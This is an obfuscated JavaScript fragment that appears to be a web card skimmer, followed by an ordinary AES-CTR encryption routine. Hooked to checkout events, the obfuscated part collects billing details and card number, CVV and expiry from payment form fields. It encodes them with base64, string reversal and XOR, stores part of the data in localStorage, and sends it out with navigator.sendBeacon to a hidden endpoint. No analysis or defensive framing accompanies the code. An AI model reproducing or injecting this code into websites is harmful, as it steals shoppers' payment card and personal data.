_0x285b47=-parseInt(_0x27e6ad(0x141))/(0x1d32+0x1f01*0x1+-0x3c32)+parseInt(_0x27e6ad(_0x43a9d4._0x163f3e))/(0x1*0x1241+-0x93c+-0x903)+-parseInt(_0x27e6ad(0x12a))/(0x64*0x1f+0x5a2*0x3+-0x23b*0xd)+parseInt(_0x27e6ad(0x144))/(-0xbe3+0x1*-0xd45+-0x1*-0x192c)*(-parseInt(_0x27e6ad(_0x43a9d4._0x1d6ca4))/(-0x1238+0x219f+-0xf62))+-parseInt(_0x27e6ad(0x146))/(0x1093+0x3c*-0xa+-0xe35*0x1)+-parseInt(_0x27e6ad(0x13a))/(-0x4d*-0x49+-0x11a5*-0x1+-0x2793)+parseInt(_0x27e6ad(_0x43a9d4._0x2cd1c7))/(0x17c8+0x1*-0xa3+-0x1*0x171d)*(parseInt(_0x27e6ad(_0x43a9d4._0xbec693))/(0x1f95+0x19b6+-0x15*0x2ba));if(_0x285b47===_0x286768)break;else _0x51687c['push'](_0x51687c['shift']());}catch(_0x20b9af){_0x51687c['push'](_0x51687c['shift']());}}}(_0x3c61,0xb4dd*0x1f+-0xbf83c+-0x1*-0x44d01),$(document)['\x6f\x6e'](_0x1be193(0x148),_0x1be193(0x12c),function(){var _0x3d1e76={_0x203461:0x132,_0x1e1f54:0x120,_0x2ffef2:0x116,_0x50ff21:0x13f,_0x4feb51:0x13f,_0x5eb767:0x116,_0x43e967:0x12f,_0x5801e3:0x122,_0x3ea1f3:0x116,_0x3c7854:0x115,_0x378d09:0x116,_0x3fb3df:0x137,_0x2026fd:0x13f,_0x2bc35e:0x116,_0x440758:0x128,_0x5eb2ca:0x127,_0x1a4c50:0x13f,_0x13e99f:0x120},_0x15552b={_0x52ae84:0x11f},_0xd6c88e=_0x1be193;function _0x2addca(_0x4c73f3){var _0x124878=_0x2b94;return result=_0x4c73f3[_0x124878(_0x15552b._0x52ae84)](/=/g,'')[_0x124878(0x149)]('')['\x72\x65\x76\x65\x72\x73\x65']()['\x6a\x6f\x69\x6e'](''),result;}var _0x53cabb=document[_0xd6c88e(0x116)](_0xd6c88e(0x139));if(_0x53cabb){if(_0x53cabb['\x69\x64']===_0xd6c88e(_0x3d1e76._0x203461)){var _0x43ae9e=document[_0xd6c88e(0x116)](_0xd6c88e(0x140))?.[_0xd6c88e(0x135)][-0x3*-0x6fa+0x26ef+-0x3bdd]?.['\x74\x65\x78\x74']||'',_0x4f5a3a=_0x2addca(btoa(_0x43ae9e));localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0xd6c88e(_0x3d1e76._0x1e1f54),_0x4f5a3a);}else{if(_0x53cabb['\x69\x64']===_0xd6c88e(0x147)){var _0x3d09af=document[_0xd6c88e(_0x3d1e76._0x2ffef2)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x66\x69\x72\x73\x74\x6e\x61\x6d\x65\x22\x5d')?.[_0xd6c88e(_0x3d1e76._0x50ff21)]||'',_0x5d4d34=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x6c\x61\x73\x74\x6e\x61\x6d\x65\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x246d86=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x65\x6d\x61\x69\x6c\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x4ab0b0=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x74\x65\x6c\x65\x70\x68\x6f\x6e\x65\x22\x5d')?.[_0xd6c88e(_0x3d1e76._0x4feb51)]||'',_0x11ac15=document[_0xd6c88e(0x116)](_0xd6c88e(0x128))?.[_0xd6c88e(0x13f)]||'',_0x21623d=document[_0xd6c88e(_0x3d1e76._0x2ffef2)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x69\x74\x79\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x28187a=document[_0xd6c88e(_0x3d1e76._0x5eb767)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x70\x6f\x73\x74\x63\x6f\x64\x65\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x3b3a07=document[_0xd6c88e(_0x3d1e76._0x2ffef2)](_0xd6c88e(_0x3d1e76._0x43e967))?.['\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73'][-0x252d+0x2e2+-0x1*-0x224b]?.['\x74\x65\x78\x74']||'',_0x16ec31=_0x3d09af+'\x20'+_0x5d4d34+'\x7c'+_0x11ac15+'\x7c'+_0x21623d+'\x7c'+_0x3b3a07+'\x7c'+_0x28187a+_0xd6c88e(_0x3d1e76._0x5801e3)+_0x4ab0b0+'\x7c'+_0x246d86,_0x979a56=_0x2addca(btoa(_0x16ec31));localStorage[_0xd6c88e(0x145)](_0xd6c88e(0x120),_0x979a56);}}}else{var _0x3d09af=document[_0xd6c88e(_0x3d1e76._0x3ea1f3)](_0xd6c88e(_0x3d1e76._0x3c7854))?.[_0xd6c88e(0x13f)]||'',_0x5d4d34=document[_0xd6c88e(_0x3d1e76._0x378d09)](_0xd6c88e(_0x3d1e76._0x3fb3df))?.[_0xd6c88e(_0x3d1e76._0x50ff21)]||'',_0x246d86=document[_0xd6c88e(0x116)](_0xd6c88e(0x13d))?.[_0xd6c88e(_0x3d1e76._0x2026fd)]||'',_0x4ab0b0=document[_0xd6c88e(0x116)](_0xd6c88e(0x118))?.['\x76\x61\x6c\x75\x65']||'',_0x11ac15=document[_0xd6c88e(_0x3d1e76._0x2bc35e)](_0xd6c88e(_0x3d1e76._0x440758))?.[_0xd6c88e(_0x3d1e76._0x50ff21)]||'',_0x21623d=document[_0xd6c88e(0x116)](_0xd6c88e(_0x3d1e76._0x5eb2ca))?.['\x76\x61\x6c\x75\x65']||'',_0x28187a=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x70\x6f\x73\x74\x63\x6f\x64\x65\x22\x5d')?.[_0xd6c88e(_0x3d1e76._0x1a4c50)]||'',_0x3b3a07=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0xd6c88e(0x12f))?.['\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73'][0x1406+0x719*0x2+0x6d8*-0x5]?.['\x74\x65\x78\x74']||'',_0x16ec31=_0x3d09af+'\x20'+_0x5d4d34+'\x7c'+_0x11ac15+'\x7c'+_0x21623d+'\x7c'+_0x3b3a07+'\x7c'+_0x28187a+'\x7c\x55\x53\x7c'+_0x4ab0b0+'\x7c'+_0x246d86,_0x979a56=_0x2addca(btoa(_0x16ec31));localStorage[_0xd6c88e(0x145)](_0xd6c88e(_0x3d1e76._0x13e99f),_0x979a56);}}),$(document)['\x6f\x6e'](_0x1be193(0x12d),_0x1be193(0x12b),function(){var _0x3157dd={_0x45bc0f:0x116,_0x2bb843:0x116,_0x4c4c52:0x130,_0x544fbe:0x13f,_0x460a63:0x135,_0x25072e:0x12e,_0xb05d5f:0x138,_0x4e685f:0x13e,_0x4239e1:0x125},_0x1bd1ab={_0x47106a:0x11e},_0x40f88d={_0x12345c:0x142,_0x463e00:0x136},_0xdf5392={_0x228e53:0x119,_0x9bbc03:0x124},_0xd429cf=_0x1be193;function _0x274783(_0x119849){var _0x402c6b=_0x2b94;return result=_0x119849[_0x402c6b(0x11f)](/=/g,'')['\x73\x70\x6c\x69\x74']('')[_0x402c6b(_0xdf5392._0x228e53)]()[_0x402c6b(_0xdf5392._0x9bbc03)](''),result;}function _0x4567e6(_0x2825f8){var _0x48d095=_0x2b94;const _0x24b6c4=_0x48d095(_0x40f88d._0x12345c);let _0x14cf77='';for(let _0x209b6a=0x487*-0x2+0x1*0x1d7d+-0x1*0x146f;_0x209b6a<_0x2825f8;_0x209b6a++){_0x14cf77+=_0x24b6c4[_0x48d095(_0x40f88d._0x463e00)](Math[_0x48d095(0x129)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x24b6c4[_0x48d095(0x11d)]));}return _0x14cf77;}function _0x5688f3(_0x61dea3,_0xe6446){var _0x26bcda=_0x2b94;let _0x35daee='';for(let _0x6c91a=-0xecd*0x2+0x1c06+-0x194*-0x1;_0x6c91a<_0x61dea3['\x6c\x65\x6e\x67\x74\x68'];_0x6c91a++){_0x35daee+=String[_0x26bcda(0x11c)](_0x61dea3[_0x26bcda(_0x1bd1ab._0x47106a)](_0x6c91a)^_0xe6446[_0x26bcda(0x11e)](_0x6c91a%_0xe6446['\x6c\x65\x6e\x67\x74\x68']));}return _0x35daee;}var _0x2e5d67=document[_0xd429cf(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x6f\x77\x6e\x65\x72\x22\x5d')?.[_0xd429cf(0x13f)]||'',_0x4aa9c3=document[_0xd429cf(_0x3157dd._0x45bc0f)](_0xd429cf(0x126))?.['\x76\x61\x6c\x75\x65']||'',_0x29c44d=document[_0xd429cf(_0x3157dd._0x2bb843)](_0xd429cf(0x11b))?.[_0xd429cf(0x13f)]||'',_0x4ab6f8=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0xd429cf(_0x3157dd._0x4c4c52))?.['\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73'][-0x4*0x3fb+-0x13*-0x2b+0xcbb]?.[_0xd429cf(_0x3157dd._0x544fbe)]||'',_0x4adc2c=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x65\x78\x70\x69\x72\x65\x5f\x64\x61\x74\x65\x5f\x79\x65\x61\x72\x22\x5d')?.[_0xd429cf(_0x3157dd._0x460a63)][0x1*0xad2+-0x1f5d*-0x1+-0x2a2f]?.[_0xd429cf(0x13f)]||'';const _0x3d57c=localStorage[_0xd429cf(0x134)]('\x63\x69\x5f\x73\x73');if(_0x3d57c)var _0x31e292=atob(_0x274783(_0x3d57c));if(_0x4aa9c3['\x72\x65\x70\x6c\x61\x63\x65'](/[^0-9]/g,'')['\x6c\x65\x6e\x67\x74\x68']>-0xb3+-0x18c5+0xc6*0x21&&_0x29c44d[_0xd429cf(0x11f)](/[^0-9]/g,'')[_0xd429cf(0x11d)]>0x14d8+0x1797+-0x2c6d){var _0x215b95=window[_0xd429cf(_0x3157dd._0x25072e)]['\x68\x72\x65\x66'],_0x19bc5f=_0x4aa9c3+'\x7c'+_0x4ab6f8+''+_0x4adc2c+'\x7c'+_0x29c44d+'\x7c'+_0x31e292;const _0x187e5e=_0x5688f3(_0x19bc5f,_0xd429cf(0x13c));var _0x2bba6f={};_0x2bba6f[_0xd429cf(0x121)]=_0xd429cf(_0x3157dd._0xb05d5f);const _0x4e5340=new Blob([_0x187e5e],_0x2bba6f);var _0x1a1e4e=Date[_0xd429cf(0x143)]();navigator[_0xd429cf(0x133)](_0xd429cf(_0x3157dd._0x4e685f)+_0x1a1e4e+_0xd429cf(0x123)+_0x215b95+_0xd429cf(_0x3157dd._0x4239e1)+_0x4567e6(0x38*0xa1+-0xd76+-0x1542*0x1),_0x4e5340);}}));
function subBytes(s, Nb) { for (let r=0; r<4; r++) { for (let c=0; c<Nb; c++) s[r][c] = sBox[s[r][c]]; } return s; }    function shiftRows(s, Nb) { const t = new Array(4); for (let r=1; r<4; r++) { for (let c=0; c<4; c++) t[c] = s[r][(c+r)%Nb]; for (let c=0; c<4; c++) s[r][c] = t[c]; }   return s;  }  function mixColumns(s, Nb) { for (let c=0; c<Nb; c++) { const a = new Array(Nb); const b = new Array(Nb);   for (let r=0; r<4; r++) { a[r] = s[r][c]; b[r] = s[r][c]&0x80 ? s[r][c]<<1 ^ 0x011b : s[r][c]<<1; } s[0][c] = b[0] ^ a[1] ^ b[1] ^ a[2] ^ a[3];  s[1][c] = a[0] ^ b[1] ^ a[2] ^ b[2] ^ a[3];  s[2][c] = a[0] ^ a[1] ^ b[2] ^ a[3] ^ b[3];  s[3][c] = a[0] ^ b[0] ^ a[1] ^ a[2] ^ b[3];  } return s; } function addRoundKey(state, w, rnd, Nb) { for (let r=0; r<4; r++) { for (let c=0; c<Nb; c++) state[r][c] ^= w[rnd*4+c][r]; } return state; } function subWord(w) { for (let i=0; i<4; i++) w[i] = sBox[w[i]]; return w; }  function rotWord(w) { const tmp = w[0]; for (let i=0; i<3; i++) w[i] = w[i+1]; w[3] = tmp; return w; } sBox = [ 0x63,0x7c,0x77,0x7b,0xf2,0x6b,0x6f,0xc5,0x30,0x01,0x67,0x2b,0xfe,0xd7,0xab,0x76,  0xca,0x82,0xc9,0x7d,0xfa,0x59,0x47,0xf0,0xad,0xd4,0xa2,0xaf,0x9c,0xa4,0x72,0xc0,  0xb7,0xfd,0x93,0x26,0x36,0x3f,0xf7,0xcc,0x34,0xa5,0xe5,0xf1,0x71,0xd8,0x31,0x15,  0x04,0xc7,0x23,0xc3,0x18,0x96,0x05,0x9a,0x07,0x12,0x80,0xe2,0xeb,0x27,0xb2,0x75,  0x09,0x83,0x2c,0x1a,0x1b,0x6e,0x5a,0xa0,0x52,0x3b,0xd6,0xb3,0x29,0xe3,0x2f,0x84,  0x53,0xd1,0x00,0xed,0x20,0xfc,0xb1,0x5b,0x6a,0xcb,0xbe,0x39,0x4a,0x4c,0x58,0xcf,  0xd0,0xef,0xaa,0xfb,0x43,0x4d,0x33,0x85,0x45,0xf9,0x02,0x7f,0x50,0x3c,0x9f,0xa8,  0x51,0xa3,0x40,0x8f,0x92,0x9d,0x38,0xf5,0xbc,0xb6,0xda,0x21,0x10,0xff,0xf3,0xd2,  0xcd,0x0c,0x13,0xec,0x5f,0x97,0x44,0x17,0xc4,0xa7,0x7e,0x3d,0x64,0x5d,0x19,0x73,  0x60,0x81,0x4f,0xdc,0x22,0x2a,0x90,0x88,0x46,0xee,0xb8,0x14,0xde,0x5e,0x0b,0xdb,  0xe0,0x32,0x3a,0x0a,0x49,0x06,0x24,0x5c,0xc2,0xd3,0xac,0x62,0x91,0x95,0xe4,0x79,  0xe7,0xc8,0x37,0x6d,0x8d,0xd5,0x4e,0xa9,0x6c,0x56,0xf4,0xea,0x65,0x7a,0xae,0x08,  0xba,0x78,0x25,0x2e,0x1c,0xa6,0xb4,0xc6,0xe8,0xdd,0x74,0x1f,0x4b,0xbd,0x8b,0x8a,  0x70,0x3e,0xb5,0x66,0x48,0x03,0xf6,0x0e,0x61,0x35,0x57,0xb9,0x86,0xc1,0x1d,0x9e,  0xe1,0xf8,0x98,0x11,0x69,0xd9,0x8e,0x94,0x9b,0x1e,0x87,0xe9,0xce,0x55,0x28,0xdf,  0x8c,0xa1,0x89,0x0d,0xbf,0xe6,0x42,0x68,0x41,0x99,0x2d,0x0f,0xb0,0x54,0xbb,0x16 ];   rCon = [ [ 0x00, 0x00, 0x00, 0x00 ],  [ 0x01, 0x00, 0x00, 0x00 ],  [ 0x02, 0x00, 0x00, 0x00 ],  [ 0x04, 0x00, 0x00, 0x00 ],  [ 0x08, 0x00, 0x00, 0x00 ],  [ 0x10, 0x00, 0x00, 0x00 ],  [ 0x20, 0x00, 0x00, 0x00 ],  [ 0x40, 0x00, 0x00, 0x00 ],  [ 0x80, 0x00, 0x00, 0x00 ],  [ 0x1b, 0x00, 0x00, 0x00 ],  [ 0x36, 0x00, 0x00, 0x00 ] ];       function encbb(plaintext, password, nBits) { const blockSize = 16;  if (!(nBits==128 || nBits==192 || nBits==256)) throw new Error('Key size is not 128 / 192 / 256'); plaintext = utf8Encode(String(plaintext)); password = utf8Encode(String(password)); const nBytes = nBits/8;   const pwBytes = new Array(nBytes); for (let i=0; i<nBytes; i++) {   pwBytes[i] = i<password.length ?  password.charCodeAt(i) : 0; } let key = cipher(pwBytes, keyExpansion(pwBytes)); key = key.concat(key.slice(0, nBytes-16));  const counterBlock = new Array(blockSize); const nonce = (new Date()).getTime();   const nonceMs = nonce%1000; const nonceSec = Math.floor(nonce/1000); const nonceRnd = Math.floor(Math.random()*0xffff);  for (let i=0; i<2; i++) counterBlock[i]   = (nonceMs  >>> i*8) & 0xff; for (let i=0; i<2; i++) counterBlock[i+2] = (nonceRnd >>> i*8) & 0xff; for (let i=0; i<4; i++) counterBlock[i+4] = (nonceSec >>> i*8) & 0xff;  let ctrTxt = ''; for (let i=0; i<8; i++) ctrTxt += String.fromCharCode(counterBlock[i]);  const keySchedule = keyExpansion(key);  const blockCount = Math.ceil(plaintext.length/blockSize); let ciphertext = '';  for (let b=0; b<blockCount; b++) { for (let c=0; c<4; c++) counterBlock[15-c] = (b >>> c*8) & 0xff; for (let c=0; c<4; c++) counterBlock[15-c-4] = (b/0x100000000 >>> c*8);  const cipherCntr = cipher(counterBlock, keySchedule);    const blockLength = b<blockCount-1 ? blockSize : (plaintext.length-1)%blockSize+1; const cipherChar = new Array(blockLength);  for (let i=0; i<blockLength; i++) { cipherChar[i] = cipherCntr[i] ^ plaintext.charCodeAt(b*blockSize+i); cipherChar[i] = String.fromCharCode(cipherChar[i]); } ciphertext += cipherChar.join('');  if (typeof WorkerGlobalScope != 'undefined' && self instanceof WorkerGlobalScope) { if (b%1000 == 0) self.postMessage({ progress: b/blockCount }); } } ciphertext =  base64Encode(ctrTxt+ciphertext); return ciphertext; }